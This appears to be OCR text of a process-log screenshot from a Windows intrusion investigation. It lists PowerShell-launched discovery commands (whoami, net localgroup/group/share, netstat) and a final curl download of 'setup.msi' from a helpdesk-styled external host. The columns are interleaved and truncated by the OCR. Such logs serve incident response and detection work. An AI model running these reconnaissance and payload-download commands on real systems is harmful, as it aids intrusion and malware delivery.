 t process.name t process.command_line t process.parent.name t process.parent.command_line # process.pid # process.parent.pid
whoami.exe "C:\Windows\system32\whoami.exe" powershell.exe C:\Windows\System32\WindowsPowerShel 3,456 7,760
l\v1.0\powershell.exe -NoExit -
Command [Console]::OutputEncoding=…
net.exe "C:\Windows\system32\net.exe" powershell.exe C:\Windows\System32\WindowsPowerShel 2,520 7,760
localgroup administrators l\v1.0\powershell.exe -NoExit -
Command [Console]::OutputEncoding=…
net.exe "C:\Windows\system32\net.exe" group powershell.exe C:\Windows\System32\WindowsPowerShel 4,412 7,760
"Domain Users" /domain l\v1.0\powershell.exe -NoExit -
Command [Console]::OutputEncoding=…
net.exe "C:\Windows\system32\net.exe" share powershell.exe C:\Windows\System32\WindowsPowerShel 8,352 7,760
l\v1.0\powershell.exe -NoExit -
Command [Console]::OutputEncoding=…
NETSTAT.EXE "C:\Windows\system32\NETSTAT.EXE" - powershell.exe C:\Windows\System32\WindowsPowerShel 8,476 7,760
ano l\v1.0\powershell.exe -NoExit -
Command [Console]::OutputEncoding=…
findstr.exe "C:\Windows\system32\findstr.exe" powershell.exe C:\Windows\System32\WindowsPowerShel 8,496 7,760
ESTABLISHED l\v1.0\powershell.exe -NoExit -
Command [Console]::OutputEncoding=…
powershell.exe C:\Windows\System32\WindowsPowerShel svchost.exe C:\Windows\system32\svchost.exe -k 7,820 3,444
l\v1.0\powershell.exe -NoExit - UdkSvcGroup -s UdkUserSvc
Command [Console]::OutputEncoding=…
powershell.exe C:\Windows\System32\WindowsPowerShel spoolsv.exe C:\Windows\System32\spoolsv.exe 8,848 3,236
l\v1.0\powershell.exe -NoExit -
Command [Console]::OutputEncoding=…
cmd.exe "C:\Windows\system32\cmd.exe" /C powershell.exe C:\Windows\System32\WindowsPowerShel 1,436 8,848
"curl -L -o setup.msi l\v1.0\powershell.exe -NoExit -
"https://HelpdeskSupport17394127636… Command [Console]::OutputEncoding=…